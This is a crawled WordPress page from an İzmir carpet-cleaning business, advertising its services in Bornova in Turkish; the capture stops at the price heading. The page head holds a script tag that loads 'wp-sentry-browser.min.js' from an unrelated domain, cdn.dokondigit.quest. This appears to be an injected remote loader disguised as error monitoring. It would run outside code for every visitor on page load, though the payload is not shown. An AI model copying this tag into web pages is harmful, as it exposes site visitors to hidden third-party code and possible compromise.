

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.efeshaliyikama.com/bornova-hali-yikama.html
body_size: 12914
content:
<!DOCTYPE html>
<html class="" lang="tr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bornova Halı Yıkama | Halılarınız ilk günkü kadar temiz olacak</title>
	<meta name="description" content="Bornova halı yıkama da öncü firmamız ile halılarınızı ilk günkü gibi temiz olmasını istiyorsanız İzmir EFES halı yıkama firmasını arayın." />
	<link rel="canonical" href="https://www.efeshaliyikama.com/bornova-hali-yikama.html" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bornova Halı Yıkama | Halılarınız ilk günkü kadar temiz olacak" />
	<meta property="og:description" content="Bornova halı yıkama da öncü firmamız ile halılarınızı ilk günkü gibi temiz olmasını istiyorsanız İzmir EFES halı yıkama firmasını arayın." />
	<meta property="og:url" content="https://www.efeshaliyikama.com/bornova-hali-yikama.html" />
	<meta property="og:site_name" content="Efes Halı Yıkama İzmir" />
	<meta property="article:published_time" content="2016-12-08T18:00:47+00:00" />
	<meta property="article:modified_time" content="2019-05-15T13:22:49+00:00" />
	<meta property="og:image" content="https://www.efeshaliyikama.com/wp-content/uploads/2016/12/bornova-hali-yikama.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="10 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://www.efeshaliyikama.com/#website","url":"http://www.efeshaliyikama.com/","name":"Efes Hal\u0131 Y\u0131kama \u0130zmir","description":"hal\u0131 y\u0131kama fiyatlar\u0131","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.efeshaliyikama.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.efeshaliyikama.com/bornova-hali-yikama.html#primaryimage","inLanguage":"tr","url":"https://www.efeshaliyikama.com/wp-content/uploads/2016/12/bornova-hali-yikama.jpg","contentUrl":"https://www.efeshaliyikama.com/wp-content/uploads/2016/12/bornova-hali-yikama.jpg","width":800,"height":600,"caption":"Bornova Hal\u0131 Y\u0131kama"},{"@type":"WebPage","@id":"https://www.efeshaliyikama.com/bornova-hali-yikama.html#webpage","url":"https://www.efeshaliyikama.com/bornova-hali-yikama.html","name":"Bornova Hal\u0131 Y\u0131kama | Hal\u0131lar\u0131n\u0131z ilk g\u00fcnk\u00fc kadar temiz olacak","isPartOf":{"@id":"http://www.efeshaliyikama.com/#website"},"primaryImageOfPage":{"@id":"https://www.efeshaliyikama.com/bornova-hali-yikama.html#primaryimage"},"datePublished":"2016-12-08T18:00:47+00:00","dateModified":"2019-05-15T13:22:49+00:00","author":{"@id":"http://www.efeshaliyikama.com/#/schema/person/c370d24b91d774c3c318716c8cd33909"},"description":"Bornova hal\u0131 y\u0131kama da \u00f6nc\u00fc firmam\u0131z ile hal\u0131lar\u0131n\u0131z\u0131 ilk g\u00fcnk\u00fc gibi temiz olmas\u0131n\u0131 istiyorsan\u0131z \u0130zmir EFES hal\u0131 y\u0131kama firmas\u0131n\u0131 aray\u0131n.","breadcrumb":{"@id":"https://www.efeshaliyikama.com/bornova-hali-yikama.html#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.efeshaliyikama.com/bornova-hali-yikama.html"]}]},{"@type":"BreadcrumbList","@id":"https://www.efeshaliyikama.com/bornova-hali-yikama.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.efeshaliyikama.com/"},{"@type":"ListItem","position":2,"name":"Bornova Hal\u0131 Y\u0131kama"}]},{"@type":"Person","@id":"http://www.efeshaliyikama.com/#/schema/person/c370d24b91d774c3c318716c8cd33909","name":"admin","image":{"@type":"ImageObject","@id":"http://www.efeshaliyikama.com/#personlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/04b46e5c64894e39cacdeaf6fc916ad3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/04b46e5c64894e39cacdeaf6fc916ad3?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Efes Halı Yıkama İzmir &raquo; beslemesi" href="https://www.efeshaliyikama.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Efes Halı Yıkama İzmir &raquo; yorum beslemesi" href="https://www.efeshaliyikama.com/comments/feed" />
			<link rel="shortcut icon" href="//www.efeshaliyikama.com/wp-content/uploads/2016/11/favicon-2.jpg" type="image/x-icon" />
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">
		<link rel="alternate" type="application/rss+xml" title="Efes Halı Yıkama İzmir &raquo; Bornova Halı Yıkama yorum beslemesi" href="https://www.efeshaliyikama.com/bornova-hali-yikama.html/feed" />

		<meta property="og:title" content="Bornova Halı Yıkama"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.efeshaliyikama.com/bornova-hali-yikama.html"/>
		<meta property="og:site_name" content="Efes Halı Yıkama İzmir"/>
		<meta property="og:description" content="Bornova halı yıkama olarak öncü firmamız ile halılarınız ilk günkü gibi temiz olacak. Halılarınızı ömrünü uzatmak ve çok daha kaliteli bir kullanıma sahip olmak istiyorsanız sizler de 6 ayda 1 halılarınızı firmamıza emanet edebilir ve düzenli halı yıkama bornova hizmeti alabilirsiniz. Halılarınız profesyonel makineler tarafından ele alınır ve en iyi şekilde"/>

									<meta property="og:image" content="https://www.efeshaliyikama.com/wp-content/uploads/2016/12/bornova-hali-yikama.jpg"/>
							<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.efeshaliyikama.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.efeshaliyikama.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='hrw-css'  href='https://www.efeshaliyikama.com/wp-content/plugins/call-now-icon-animate/css.css' type='text/css' media='' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.efeshaliyikama.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.efeshaliyikama.com/wp-content/themes/efes/assets/css/style.min.css?ver=5.0.4' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css'  href='https://www.efeshaliyikama.com/wp-content/themes/efes/shortcodes.css?ver=5.0.4' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css'  href='https://www.efeshaliyikama.com/wp-content/themes/efes/assets/fonts/fontawesome/font-awesome.css?ver=5.0.4' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.efeshaliyikama.com/wp-content/themes/efes/assets/fonts/fontawesome/font-awesome.css?ver=5.0.4' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css'  href='https://www.efeshaliyikama.com/wp-content/themes/efes/assets/css/ie8.css?ver=5.0.4' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.efeshaliyikama.com/wp-content/themes/efes/assets/css/ie.css?ver=5.0.4' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css'  href='https://www.efeshaliyikama.com/wp-content/themes/efes/ilightbox.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css'  href='https://www.efeshaliyikama.com/wp-content/themes/efes/animations.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-builder-shortcodes-css'  href='https://www.efeshaliyikama.com/wp-content/plugins/fusion-builder/css/fusion-shortcodes.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css'  href='//www.efeshaliyikama.com/wp-content/uploads/avada-styles/avada-13330.css?timestamp=1648960058&#038;ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='avada_google_fonts-css'  href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%7CAntic+Slab%3A400&#038;subset=latin' type='text/css' media='all' />
<script type='text/javascript' src='https://www.efeshaliyikama.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.efeshaliyikama.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.efeshaliyikama.com/wp-content/themes/efes/assets/js/html5shiv.js?ver=5.0.4' id='html5shiv-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.efeshaliyikama.com/wp-content/themes/efes/assets/js/excanvas.js?ver=5.0.4' id='excanvas-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.efeshaliyikama.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.efeshaliyikama.com/wp-json/wp/v2/posts/13330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.efeshaliyikama.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.efeshaliyikama.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://www.efeshaliyikama.com/?p=13330' />
<link rel="alternate" type="application/json+oembed" href="https://www.efeshaliyikama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.efeshaliyikama.com%2Fbornova-hali-yikama.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.efeshaliyikama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.efeshaliyikama.com%2Fbornova-hali-yikama.html&#038;format=xml" />

<!-- Call Now Icon Animate Mobile 0.1.0 by Alan Tien (alantien.com) -->
<style>
                    .coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle {
                        background-color: #285879;
                    }
                .coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle, .coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle
                {background-color: #43b91e;}
                @media screen and (max-width:650px){.coccoc-alo-phone.coccoc-alo-show {display:block;}}
                </style><script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><style id="kirki-inline-styles"></style>
	
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46694223-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46694223-1');
</script>
	</head>
<link rel="author" href="https://plus.google.com/+Efeshaliyikamaizmir" />
<body class="post-template-default single single-post postid-13330 single-format-standard fusion-body no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop mobile-logo-pos-center layout-wide-mode fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
					<div id="slidingbar-area" class="slidingbar-area fusion-widget-area">
	<div id="slidingbar">
		<div class="fusion-row">
			<div class="fusion-columns row fusion-columns-2 columns columns-2">
																							<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
												</div>
																				<div class="fusion-column fusion-column-lastcol-lg-6 col-md-6 col-sm-6">
												</div>
																																																	<div class="fusion-clearfix"></div>
			</div>
		</div>
	</div>
	<div class="sb-toggle-wrapper">
		<a class="sb-toggle" href="#"><span class="screen-reader-text">Toggle SlidingBar Area</span></a>
	</div>
</div>
				
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-center fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-mobile-menu-design-modern ">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		
<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="https://www.efeshaliyikama.com/">
						<img src="//www.efeshaliyikama.com/wp-content/uploads/2018/01/EFES-logo-1.png" width="370" height="90" alt="Efes Halı Yıkama İzmir" class="fusion-logo-1x fusion-standard-logo" />

							<img src="//www.efeshaliyikama.com/wp-content/uploads/2018/01/EFES-logo-1.png" width="370" height="90" alt="Efes Halı Yıkama İzmir" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
			
			<!-- sticky header logo -->
					</a>
		</div>		<nav class="fusion-main-menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-10896"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10896"  ><a  href="https://www.efeshaliyikama.com/"><span class="menu-text">Ana Sayfa</span></a></li><li  id="menu-item-10894"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10894"  ><a  href="https://www.efeshaliyikama.com/efes-hali-yikama"><span class="menu-text">Hakkımızda</span></a></li><li  id="menu-item-10891"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10891"  ><a  href="https://www.efeshaliyikama.com/hali-yikama-hizmetlerimiz"><span class="menu-text">Hizmetlerimiz</span></a></li><li  id="menu-item-13144"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13144"  ><a  href="https://www.efeshaliyikama.com/hali-yikama-fiyatlari"><span class="menu-text">Halı Yıkama Fiyatları</span></a></li><li  id="menu-item-13213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13213"  ><a  href="https://www.efeshaliyikama.com/hizmet-bolgelerimiz"><span class="menu-text">Hizmet Bölgelerimiz</span></a></li><li  id="menu-item-13208"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13208"  ><a  href="https://www.efeshaliyikama.com/foto-galeri"><span class="menu-text">Foto Galeri</span></a></li><li  id="menu-item-10892"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10892"  ><a  href="https://www.efeshaliyikama.com/iletisim"><span class="menu-text">İletişim</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.efeshaliyikama.com/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Search ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</div></li></ul></nav>			<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars"></a>
		
		
			</div>


<nav class="fusion-mobile-nav-holder"></nav>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		<div id="sliders-container">
					</div>
				
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">Bornova Halı Yıkama</h1>

									
															<div class="fusion-page-title-secondary"><div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.efeshaliyikama.com"><span itemprop="title">Ana Sayfa</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.efeshaliyikama.com/Hali-yikama/hali-yikama-bolgeleri"><span itemprop="title">Halı Yıkama Bölgeleri</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="breadcrumb-leaf">Bornova Halı Yıkama</span></div></div>
									
			</div>

			
		</div>
	</div>
</div>
		
		
		
						<div id="main" class="clearfix width-100" style="padding-left:30px;padding-right:30px">
			<div class="fusion-row" style="max-width:100%;">

<div id="content" style="width: 100%;">

			<div class="single-navigation clearfix">
			<a href="https://www.efeshaliyikama.com/karsiyaka-hali-yikama.html" rel="prev">Önceki</a>			<a href="https://www.efeshaliyikama.com/buca-hali-yikama.html" rel="next">Sonraki</a>		</div>
	
			<article id="post-13330" class="post post-13330 type-post status-publish format-standard has-post-thumbnail hentry category-hali-yikama-bolgeleri tag-bornova-hali-yikama tag-hali-yikama-bornova tag-hali-yikama-firmalari-bornova tag-izmir-bornovada-hali-yikama-firmasi">
						
																			
							<h2 class="entry-title fusion-post-title">Bornova Halı Yıkama</h2>						<div class="post-content">
				<div  class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth"  style='background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last 1_1"  style='margin-top:0px;margin-bottom:20px;'>
			<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
				<p>Bornova halı yıkama olarak öncü firmamız ile halılarınız ilk günkü gibi temiz olacak. Halılarınızı ömrünü uzatmak ve çok daha kaliteli bir kullanıma sahip olmak istiyorsanız sizler de 6 ayda 1 halılarınızı firmamıza emanet edebilir ve düzenli <em><strong><a title="halı yıkama bornova" href="https://www.efeshaliyikama.com/">halı yıkama bornova</a></strong></em> hizmeti alabilirsiniz. <em><strong>Halılarınız profesyonel makineler tarafından ele alınır ve en iyi şekilde işleme sokulur.</strong></em> Kusursuz bir temizlik hizmeti sunduğumuzu bizler söylemiyoruz müşterilerimizden gelen mailler bu doğrultuda ve bu da bizleri fazlasıyla mutlu ediyor. <strong><em>Halılarınızı elde yıkamak hem zahmetli hem de çok etkili değildir</em></strong> ancak profesyonel bir temizlik halılarınızı dipten aşağıya en iyi şekilde temizler ve sizlere en iyi şekilde teslim eder.</p>
<h2><strong>Bornova halı yıkama firması</strong></h2>
<p>Halılar yalnızca kiri değil küçük canlıları da muhafaza eder ve bu canlılar özellikle çocuklu aileler için büyük tehlike oluşturmaktadır. <em><strong>Su ile halı yıkamak anlamsızdır ya da sıradan bir deterjan ile yıkanan halılar tam manası ile temizlenmiş olmaz</strong></em> ve bunun bilincinde olan firmamız halılarınız için özel deterjanlar kullanıyor ve temizlik işlemlerini çok daha kusursuz bir hale getiriyor. Bornovada halı yıkama firması arıyorsanız doğru yerdesiniz demektir.</p>
<p>Gün içerisinde çok fazla kullanılan ve sürekli üzerine basılan halılar bir süre sonra yıpranır ve bu yıpranma ile birlikte daha cansız bir görünüme sahip olurlar. Halılarınızın bu görüntüden uzaklaşması için sizler de Bornova <a title="halı yıkama firması" href="https://www.efeshaliyikama.com/efes-hali-yikama">halı yıkama firması</a> ile iletişime geçerek halılarınızı gözünüz kapalı bizlere teslim edebilirsiniz ve en kısa sürede ilk günkü gibi sizlere teslim edeceğimizin de garantisini sizlere veriyoruz. İnternetten &#8220;halı yıkama bornova&#8221; diye arama yaparsanız karşınıza çıkacak ilk firma bizler olacağız.</p>
<p>Kullanmış olduğumuz şampuanlar %100 bitkisel olup kimyasal madde içermez.</p>
<p>Bizi seçtiğiniz için teşekkürler&#8230;</p>
<div class="fusion-clearfix"></div>

			</div>
		</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last 1_1"  style='margin-top:0px;margin-bottom:20px;'>
			<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
				<span class="fusion-imageframe imageframe-none imageframe-1 hover-type-zoomin"><img loading="lazy" src="https://www.efeshaliyikama.com/wp-content/uploads/2016/12/bornova-hali-yikama.jpg" width="" height="" alt="Bornova Halı Yıkama" title="" class="img-responsive"/></span><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-double sep-solid" style="border-color:#e0dede;border-top-width:1px;border-bottom-width:1px;margin-left: auto;margin-right: auto;margin-top:50px;margin-bottom:50px;"></div><div class="fusion-video fusion-youtube" style="max-width:600px;max-height:360px;"><div class="video-shortcode"><iframe title="YouTube video player" src="https://www.youtube.com/embed/U-9f-hqlKBw?wmode=transparent&autoplay=0" width="600" height="360" allowfullscreen></iframe></div></div><div class="fusion-clearfix"></div>

			</div>
		</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last 1_1"  style='margin-top:0px;margin-bottom:20px;'>
			<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
				<div class="imageframe-liftup"><span class="fusion-imageframe imageframe-none imageframe-2"><img loading="lazy" src="https://www.efeshaliyikama.com/wp-content/uploads/2016/11/telefon-efes.png" width="" height="" alt="" title="" class="img-responsive"/></span></div><div class="fusion-clearfix"></div>

			</div>
		</div></div></div><div  class="fusion-fullwidth fullwidth-box hundred-percent-fullwidth"  style='background-color: #f3f3f3;background-position: left center;background-repeat: no-repeat;padding-top:25px;padding-right:30px;padding-bottom:10px;padding-left:30px;border-top-width:1px;border-bottom-width:1px;border-color:#eaeaea;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height 1_1"  style='margin-top:0px;margin-bottom:0px;'>
			<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
				<h2 style="text-align: center;">Halı Yıkama Resimleri</h2>
<div class="fusion-clearfix"></div>

			</div>
		</div></div></div><div  class="fusion-fullwidth fullwidth-box hundred-percent-fullwidth"  style='background-color: rgba(255,255,255,0);background-position: left center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_4  fusion-one-fourth fusion-column-first 1_4"  style='margin-top:0px;margin-bottom:20px;'>
			<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
				<span class="fusion-imageframe imageframe-none imageframe-3 hover-type-zoomin"><a href="https://www.efeshaliyikama.com/wp-content/uploads/2014/09/hali-yikama-resim-1.jpg" class="fusion-lightbox" data-rel="iLightbox[28239891147411a55c6]"><img loading="lazy" src="https://www.efeshaliyikama.com/wp-content/uploads/2014/09/hali-yikama-resim-1.jpg" width="" height="" alt="" class="img-responsive"/></a></span><div class="fusion-clearfix"></div>

			</div>
		</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_4  fusion-one-fourth 1_4"  style='margin-top:0px;margin-bottom:20px;'>
			<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
				<span class="fusion-imageframe imageframe-none imageframe-4 hover-type-zoomin"><a href="https://www.efeshaliyikama.com/wp-content/uploads/2014/09/efes-hali-yikama-15.jpg" class="fusion-lightbox" data-rel="iLightbox[2911baad4c990bc9387]"><img loading="lazy" src="https://www.efeshaliyikama.com/wp-content/uploads/2014/09/efes-hali-yikama-15.jpg" width="" height="" alt="" class="img-responsive"/></a></span><div class="fusion-clearfix"></div>

			</div>
		</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_4  fusion-one-fourth fusion-column-last 1_4"  style='margin-top:0px;margin-bottom:20px;'>
			<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
				<span class="fusion-imageframe imageframe-none imageframe-5 hover-type-zoomin"><a href="https://www.efeshaliyikama.com/wp-content/uploads/2014/09/efes-hali-yikama-2.jpg" class="fusion-lightbox" data-rel="iLightbox[e1edd12bc75873df8c7]"><img loading="lazy" src="https://www.efeshaliyikama.com/wp-content/uploads/2014/09/efes-hali-yikama-2.jpg" width="" height="" alt="" class="img-responsive"/></a></span><div class="fusion-clearfix"></div>

			</div>
		</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_4  fusion-one-fourth fusion-column-last 1_4"  style='margin-top:0px;margin-bottom:20px;'>
			<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
				<span class="fusion-imageframe imageframe-none imageframe-6 hover-type-zoomin"><a href="https://www.efeshaliyikama.com/wp-content/uploads/2014/09/efes-hali-yikama-12.jpg" class="fusion-lightbox" data-rel="iLightbox[bf83e7898813d0919b6]"><img loading="lazy" src="https://www.efeshaliyikama.com/wp-content/uploads/2014/09/efes-hali-yikama-12.jpg" width="" height="" alt="" class="img-responsive"/></a></span><div class="fusion-clearfix"></div>

			</div>
		</div></div></div><div  class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth"  style='background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;padding-top:45px;padding-right:30px;padding-bottom:20px;padding-left:30px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last 1_1"  style='margin-top:0px;margin-bottom:20px;'>
			<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
				<h2>Bornova Halı Yıkama Fiyatı</h2>
